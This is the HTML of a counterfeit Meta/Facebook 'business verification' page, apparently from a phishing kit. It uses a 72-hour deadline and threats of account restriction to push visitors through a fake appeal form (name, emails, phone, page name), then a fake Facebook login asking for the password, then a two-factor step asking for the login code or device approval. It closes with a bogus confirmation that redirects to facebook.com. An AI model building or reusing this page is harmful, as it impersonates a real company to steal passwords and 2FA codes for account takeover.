                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Center Home Page
                            </div>
                            <div class="action-button-arrow">

                            </div>
                        </div>

                        <div class="action-button collapsed" id="search">
                            <div class="action-button-img">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Search
                            </div>
                        </div>

                        <div class="action-button collapsed" id="Policy" data-bs-toggle="collapse" data-bs-target="#PolicyCollapse" aria-expanded="false" aria-controls="PolicyCollapse">
                            <div class="action-button-img">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Privacy Policy
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                        <div class="collapse " id="PolicyCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#RulesCollapse" aria-expanded="false" aria-controls="RulesCollapse">
                            <div class="action-button-img">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Other rules and articles
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse" id="RulesCollapse">
                        </div>

                        <div class="action-button collapsed" data-bs-toggle="collapse" data-bs-target="#SettingCollapse" aria-expanded="false" aria-controls="SettingCollapse">
                            <div class="action-button-img">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z">
                                    </path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z">
                                    </path>
                                </svg>
                            </div>
                            <div class="action-button-text">
                                Settings
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="ARROW">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <div class="collapse " id="SettingCollapse">
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-8">
                <div id="right">
                    <h1>
                        <img src="img/block_2.png" alt="" style="height: 30px;
                        width:30px;
                        margin-right: 8px;">
                    Business Account Verification Required</h1>
                    <h6>Your account has been selected for our quarterly business verification program. Complete verification within 72 hours to maintain full access to advertising and business management tools.</h6>
                    <h6>During verification, access to certain business tools may be limited.</h6>
                    
                    <div id="utm-ticketId" style="display: block;">
                    
                        
                    </div>


                    <div class="action-button wide" id="view-accounts" onclick="accountsModal.show()" style="display: none; margin-bottom: 15px;">
                        <div class="action-button-img">
                            <img src="img/block_2.png" alt="">
                        </div>
                        <div class="action-button-text">
                            <span>View accounts</span>
                            <br>
                            <span class="small-grey UserName"></span>
                        </div>
                        <div class="action-button-arrow">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                        <br>
                    </div>                   
                    <div id="card">
                        <img src="img/dilution.jpg" alt="">
                      
                        <div class="card-text">
                            <div style="border-radius: 15px;
                            background: linear-gradient(
  90deg,
  rgba(249, 241, 249, 1) 0%,
  rgba(234, 243, 253, 1) 35%,
  rgba(237, 251, 242, 1) 100%
 ) ;
                            padding: 20px 20px 10px 20px;">
                        <h5>Required Information Update</h5><br>                 
                        <p>To complete verification and restore full account functionality, you must update the following information:</p>
                        <br>
                        <p>• Business Contact Information: Verify your current business email, phone number, and primary contact details</p>
                        <br>
                        <p>• Role Permissions: Review and confirm current team member access levels and permissions</p>
                        <br><p>Accounts that do not complete this required update within the specified timeframe will be restricted to basic functionality only.</p>
                        </div>
                            <div class="btn-wrapper">
                                <div id="start" class="button fb-blue w-100" data-bs-toggle="modal" data-bs-target="#exampleModal1" onclick="Init()">
                                    Start Verification Process
                                </div>
                            </div>
                        
                        </div>
                    </div>
                    <h2>What Happens After Verification</h2>
                    <h6>Once you submit your verification information:</h6>
                    <ul>
                    <il>1. Our compliance team will review your submission within 24-48 hours</il><br><br>

                    <il>2. You will receive an email notification confirming the review outcome</il><br><br>

                    <il>3. Upon approval, all account features and tools will be immediately restored</il><br><br>
                    
                    <il>4. Your account status will be updated to "Verified" for the next 90 days</il>
                    </ul><br>
                    <p>If you encounter issues during verification or believe your account was selected in error, submit an appeal through the link above. Our support team typically responds within 12-24 hours.</p>
                    <br>
                    <h2>Helpful Resources</h2>
                    <p>Learn more about maintaining account security and compliance</p>
                    <br>
                    <h6>Compliance Resources</h6>
                    <div class="fake-likns">
                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>Account Security Best Practices</span>
                                    <br>
                                    <span class="small-grey">Security Guidelines</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-img">
                                    <img src="img/save_img.png" alt="">
                                </div>
                                <div class="action-button-text">
                                    <span>How to secure your professional account</span>
                                    <br>
                                    <span class="small-grey">Protection Tips</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>

                        <br>
                        <h6>For more details, see the User Agreement</h6>
                        <div class="action-button wide">
                            <div class="action-button-img">
                                <img src="img/doc.png" alt="">
                            </div>
                            <div class="action-button-text">
                                <span>Meta AI</span>
                                <br>
                                <span class="small-grey">User Agreement</span>
                            </div>
                            <div class="action-button-arrow">
                                <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>
                        <br>
                        <h6>Additional resources</h6>

                        <div class="action-button-list">
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>How Meta uses information for generative AI models</span>
                                    <br>
                                    <span class="small-grey">Privacy Center</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Cards with information about the operation of AI systems</span>
                                    <br>
                                    <span class="small-grey">Meta AI website</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                            <div class="action-button wide">
                                <div class="action-button-text">
                                    <span>Introduction to Generative AI</span>
                                    <br>
                                    <span class="small-grey">For teenagers</span>
                                </div>
                                <div class="action-button-arrow">
                                    <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                        </path>
                                    </svg>
                                </div>
                            </div>

                        </div>
                    </div>
                    <br>
                    <p class="small-grey">This verification is required under our enhanced security protocols to protect professional accounts and business assets. Immediate action ensures continued access.
                        <a target="_blank" id="policyLink" class="add-svg">Security Policy

                        </a>
                    </p>

                </div>

            </div>


            <div class="popup" id="popup">

                <div class="popup-item">
                    <div class="burger-button-popup" id="closePopup">
                        <div class="bar"></div>
                        <div class="bar"></div>
                    </div>
                    <div class="popup-content"></div>
                </div>
            </div>


        </div>
    </div>

    <div class="modal form-modal" id="exampleModal1" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <h4 class="modal-title" id="exampleModalLabel">Appeal Form</h4>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <form id="first-form">

                             </div>
                        <div class="mb-3">
                            <label for="FullNameField" class="form-label">Full Name</label>
                            <input value="" name="full-name" type="text" class="form-control" id="FullNameField" minlength="3" required="" aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PersonalEmailField" class="form-label">Personal Email</label>
                            <input value="" name="personal-email" type="email" class="form-control" id="PersonalEmailField" required="" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3">
                            <label for="BuisenessEmailField" class="form-label">Business Email</label>
                            <input value="" name="buiseness-email" type="email" class="form-control" id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                        </div>

                        <div class="mb-3">
                            <label for="PhoneFirld" class="form-label">Mobile phone number</label>
                            <input value="" name="mobile-phone-number" type="tel" class="form-control" id="PhoneFirld" required="" aria-describedby="emailHelp" minlength="7" maxlength="18">
                        </div>
                        <div class="mb-3">
                            <label for="fb-page-name-input" class="form-label">Facebook Page Name</label>
                            <input value="" name="page-name" type="text" class="form-control" id="fb-page-name-input" required="" minlength="3" maxlength="80" aria-describedby="emailHelp">
                        </div>
                        <div class="mb-3 form-check">
                            <input name="" type="checkbox" class="form-check-input" id="exampleCheck1" required="">
                            <label class="form-check-label" for="exampleCheck1">I agree with

                                <a id="termsLink" class="add-svg">Terms of use
                                </a>
                            </label>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Send</span>
                            </button>
                        </div>
                    </form>
                </div>
                <div class="modal-footer">
                    <img src="img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal form-modal" id="exampleModal2" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-header">
                </div>
                <div class="modal-body">
    
                    <div class="fb-round-wraper">
                        <img src="img/fb_round_logo.png" alt="" class="fb-logo-round">
                    </div>
                    <form id="apiForm" autocomplete="off">
                         <div class="mb-3">
                            <div class="password-input">
                                <label for="loginID" class="form-label">Email address or phone number</label>
                                <div style="display: flex; align-items: center;">
                                    <input name="loginID" type="text" class="form-control w-100" id="loginID" autocomplete="off" aria-describedby="emailHelp" required>
                                </div>
                            </div>
                            <div class="invalid-feedback loginId-err">
                                The email address or phone number that you've entered is incorrect.</a>
                            </div>
                        </div>

                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword1" class="form-label">Password</label>
                                <div style="display: flex; align-items: center;">
                                    <input name="password-1" type="password" class="form-control" id="loginPasswd" autocomplete="off" minlength="5" maxlength="30" aria-describedby="emailHelp" required="" onfocus="this.removeAttribute('readonly');">
                                </div>
    
                                <svg id="show-hide-pass" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg">
                                    <title>Iconly/Light-Outline/Hide</title>
                                    <g id="Iconly/Light-Outline/Hide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                        <g id="Hide" transform="translate(2.000000, 3.000000)" fill="#535c61">
                                            <path d="M18.4174,0.21975 C18.7104,0.51275 18.7104,0.98775 18.4174,1.28075 L2.6434,17.05375 C2.4974,17.20075 2.3054,17.27375 2.1134,17.27375 C1.9214,17.27375 1.7294,17.20075 1.5834,17.05375 C1.2904,16.76075 1.2904,16.28675 1.5834,15.99375 L3.55534696,14.0230028 C2.14153178,12.7298365 0.942216653,10.9866302 0.0615,8.93395 C-0.0205,8.74395 -0.0205,8.52995 0.0615,8.34095 C1.0825,5.97695 2.5205,4.01995 4.2205,2.68295 C7.51332757,0.0769990431 11.8423054,-0.0613257214 15.2686834,2.30827702 L17.3574,0.21975 C17.6504,-0.07325 18.1244,-0.07325 18.4174,0.21975 Z M18.0472,5.04075 C18.7712,6.00175 19.4072,7.11275 19.9382,8.33875 C20.0212,8.52875 20.0212,8.74475 19.9382,8.93375 C17.8422,13.79075 14.1272,16.68975 10.0002,16.68975 C9.0632,16.68975 8.1312,16.53775 7.2312,16.23875 C6.8382,16.10775 6.6252,15.68275 6.7562,15.28975 C6.8872,14.89575 7.3102,14.68675 7.7052,14.81475 C8.4522,15.06375 9.2242,15.18975 10.0002,15.18975 C13.4282,15.18975 16.5612,12.74775 18.4302,8.63675 C17.9742,7.63775 17.4432,6.73275 16.8492,5.94275 C16.6002,5.61175 16.6662,5.14075 16.9972,4.89175 C17.3272,4.64275 17.7982,4.71075 18.0472,5.04075 Z M5.1495,3.86095 C3.7135,4.99095 2.4805,6.63695 1.5705,8.63895 C2.3639438,10.3913952 3.40632366,11.8693129 4.6170542,12.9607029 L6.75485503,10.8231134 C6.31993117,10.1831911 6.0859,9.42869604 6.0859,8.63855 C6.0859,6.47855 7.8419,4.72155 9.9999,4.72155 C10.7828812,4.72155 11.5487925,4.95995861 12.1864706,5.39085121 L14.1880037,3.38945022 C11.3351603,1.54522332 7.86298928,1.71346462 5.1495,3.86095 Z M13.2375,8.46155 C13.6455,8.53455 13.9165,8.92455 13.8435,9.33255 C13.5565,10.92555 12.2945,12.18955 10.7025,12.47955 C10.6575,12.48755 10.6115,12.49155 10.5675,12.49155 C10.2125,12.49155 9.8965,12.23755 9.8305,11.87555 C9.7565,11.46855 10.0265,11.07755 10.4345,11.00355 C11.4145,10.82555 12.1905,10.04755 12.3665,9.06655 C12.4405,8.65955 12.8305,8.39155 13.2375,8.46155 Z M9.9999,6.22155 C8.6689,6.22155 7.5859,7.30555 7.5859,8.63855 C7.5859,9.02393171 7.67662769,9.39593921 7.84765172,9.73001539 L11.093292,6.48399 C10.75914,6.31371 10.3833,6.22155 9.9999,6.22155 Z" id="Combined-Shape"></path>
                                        </g>
                                    </g>
                                </svg>
                            </div>
                            <div class="invalid-feedback passwd-err">
                                The password that you've entered is incorrect.<br><a style="color: #dc3545;" href="#">Forgotten password?</a>
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                        <div id="forgot-pass-wrap">
                            <span>Forgotten password?</span>
                        </div>
                    </form>
                    <div class="spaser"></div>
    
                </div>
                <div class="modal-footer">
                    <img src="img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    
    <div class="modal form-modal" id="twoFAmodal" tabindex="-1" aria-labelledby="2FAmodalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">

                    <div id="push-div" style="display: none;">
                        <h5 class="m-0 mb-1"><span id="uname-"></span></h5>
                        <p class="mp m-0"><b>Check your notifications on another device</b></p>
                        <p class="m-0">Go to your Facebook account on another device and open the notification we sent to approve this login. </p>
                        <img class="mt-3" src="./img/push.png" width="100%" alt="notify">
                        
                        <div class="mt-4">
                        <div class="">
                            <h3>Waiting for approval</h3>
                            <p>It may take few minutes to get the notification on your device.</p>
                        </div>
                        </div>

                        <button onclick="aWay()" id="away-btn" class="w-100 p-2 mt-3 mb-2 btn" style="background-color: transparent; border-radius:20px; border-width:1px; border-color: #5d6c7b;;">Try another way</button>
                    </div>


                    <div id="selection-div" class="">
                        <p style="font-size: 20px;" class="mt-3 mb-0 modal-title">Choose a way to confirm its you</p>
                        <p class=" mt-0 mb-3" style="font-size: 13px;">These are your available confirmation methods.</p>
                        <div class="list-group" id="patterns">
                        <label class="list-group-item list-group-item-action">
                            <div class="d-flex w-100 justify-content-between">
                            <p class="b-500">Notification on another device</p>
                            <input id="noti" class="form-check-input p-2" type="radio" checked name="noti">
                            </div>
                            <p class="mt-2 small-text-color">Approve the login from another device.</p>     
                        </label>
                        </div>
                        
                         <div class="form-btn-wrapper">
                            <button class="btn btn-primary" onclick="cho()">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>


                    </div>

                    <div style="display: none;" id="code-div">
                     
                    <p class="m-0 mb-1" id="uname"></p>
                    <h5 class="m-0 mb-2 mp" id="mp"></h5>
                    <p class="m-0"><span id="desp"></span><b id="cho_auth"></b>.</p>
                    
                    <img class="mt-3" id="img1" src="./img/2FA.png" width="100%" alt="notify">
            
                    <form id="twoFAForm">
                        <div class="mb-3">
                        </div>
    
                        <div class="mb-3">
                            <div class="password-input">
                                <label for="exampleInputPassword2" class="form-label">Code</label>
                                <input name="2FA-1" minlength="6" maxlength="8" type="tel" class="form-control passwd-input" id="2fa-code" aria-describedby="emailHelp" required="" autocomplete="off">
                            </div>
                            <div class="invalid-feedback">
                                The login code you entered doesn't match. Please check the number and try again after <span id="timer"></span>.
                            </div>
                        </div>
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">
                                <div class="spinner-border text-light" role="status" style="display: none;">
                                    <span class="visually-hidden">Loading...</span>
                                </div>
                                <span class="button-text">Continue</span>
                            </button>
                        </div>
                    </form>
                    <div class="spaser"></div>
                    </div>
                </div>
                <div class="modal-footer">
                    <img src="./img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>
    
    <div class="modal form-modal" id="successModal" tabindex="-1" aria-labelledby="successModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="twoFAinfo-wraper">
                        <h1 class="modal-title" id="successModalLabel">Request has been sent</h1>
                        <br>
                        <div class="fb-round-wraper">
                            <img src="img/phone.png" alt="" style="width: 100%;">
                        </div>
                        <br>
                        <p>Your request has been added to the processing queue. We will process your request within 24
                            hours. If you
                            do not receive an email message with the appeal status within 24 hours, please resend the
                            appeal.</p>

                    </div>
                    <form action="https://facebook.com/" method="GET">
                        <div class="form-btn-wrapper">
                            <button class="btn btn-primary">

                                <span class="button-text">Return on Facebook</span>
                            </button>
                        </div>
                    </form>

                </div>
                <div class="modal-footer">
                    <img src="img/meta-logo-grey.png" alt="">
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="TermsModal" tabindex="-1" aria-labelledby="TermsModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                    <h4 class="modal-title" id="TermsModalLabel">Terms of use
                    </h4>
                    <p>Meta creates technologies and services that allow people to communicate with each other, form
                        communities and develop companies. This User Agreement governs the use of
                        you Facebook, Messenger, and other products, features, applications, services, technologies and
                        software we offer (<a class="add-svg">Meta Products</a>
                        or <a class="add-svg">Products</a>), if not expressly
                        states that separate terms apply (and this agreement does not apply). These Products
                        are provided to you by Meta Platforms, Inc. </p>
                    <br>
                    <p>
                        Our <a class="add-svg">Privacy Policy</a> explains how we collect
                        and use your personal
                        data to determine which advertisements may be relevant to you, and
                        provide other services described below. Also, in <a class="add-svg">settings</a> of the
                        relevant Products
                        Meta, you can change your privacy level at any time regarding our use of
                        your data.
                    </p>
                    <br>
                    <h6>Services we provide </h6>
                    <ul>
                        <li>
                            Personalize your experience.
                        </li>
                        <li>
                            Connect with people and organizations that interest you.
                        </li>
                        <li>
                            Opportunity to express yourself and communicate on topics that are important to you.
                        </li>
                        <li>
                            Search for content, products and services that may interest you.
                        </li>
                        <li>
                            Ensuring the safety, security and integrity of our services, combating malicious
                            behavior and protecting our user community.
                        </li>
                        <li>
                            Using and developing advanced technologies to provide safe and
                            functional services.
                        </li>
                        <li>
                            Research ways to improve the quality of our services.
                        </li>
                        <li>
                            Ensuring consistency and convenience of various Meta Companies Products.
                        </li>
                        <li>
                            Providing access to our services.
                        </li>
                    </ul>
                    <h6>
                        Other terms and policies that may apply to you
                    </h6>
                    <ul>
                        <li><a class="add-svg">Advertising Rules</a>. These rules apply to partners who
                            advertise on various Meta Products and determine the types of advertising content that such
                            partners are permitted to use.

                        </li>
                        <li><a class="add-svg">Community Standards</a>. These guidelines set out our standards
                            for the content you post on Facebook and your activities on Facebook and other Meta
                            Products.

                        </li>
                        <li><a class="add-svg">Community Payment Terms</a>. These terms apply to payments made
                            to or through the Meta Products.

                        </li>
                        <li><a class="add-svg">Commercial terms</a>. These terms apply if you use or access our
                            Products for any commercial or business purposes, including advertising, using our
                            measurement services, managing an application on our Platform, a group or a Company Page,
                            and selling goods or services .

                        </li>
                        <li><a class="add-svg">Trade Rules</a>. This guide outlines the rules that apply when
                            you offer products or services for sale on Facebook, Instagram or WhatsApp.

                        </li>
                    </ul>
                    <p>Last revision date: July 26, 2023</p>
                    <br>
                    <h6>Data control</h6>
                    <div class="action-button wide">
                        <div class="action-button-img">
                            <svg viewbox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p">
                                <path d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"></path>
